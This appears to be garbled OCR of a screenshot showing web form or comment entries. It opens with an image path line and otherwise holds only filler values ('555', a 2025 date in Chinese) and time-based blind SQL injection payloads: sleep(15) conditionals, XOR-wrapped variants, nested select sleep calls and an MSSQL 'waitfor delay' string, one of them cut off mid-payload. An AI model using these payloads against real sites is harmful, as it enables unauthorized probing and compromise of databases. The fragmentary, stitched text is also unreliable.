
1*if(now()=sysdate(),sleep(15),0)
–
2025 年 12 月 25 日
555
10″XOR(1*if(now()=sysdate(),sleep(15),0))XOR”Z
–
2025
555
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(s
555
1-1; waitfor delay ‘0:0:15’ —
–
2025 年 12 月 25 日
555